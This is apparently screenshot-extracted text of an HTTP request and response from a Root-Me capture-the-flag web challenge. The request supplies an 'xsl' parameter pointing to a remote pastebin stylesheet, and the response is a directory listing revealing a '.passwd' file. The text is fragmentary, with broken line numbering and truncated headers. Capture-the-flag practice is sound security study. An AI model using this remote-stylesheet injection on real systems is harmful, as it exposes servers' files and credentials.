 3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
0 Referer: http://challenge01.root-me.org/web-serveur/ch50/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: _ga=GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0
4 Connection: close
5
6 xsl=https://pastebin.com/raw/m5b6hYvL
3 Date: Sat, 21 May 2022 02:57:
4 Content-Type: text/html; char
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 907
8
9 <?xml version="1.0"?>
10 Resource id #6.. /
11 .passwd /
12 ./
13 false/
14 false/
15 false/
16 false/
17 false/
18 false/
19 false/
20 false/
21 false/
22 false/
23 false/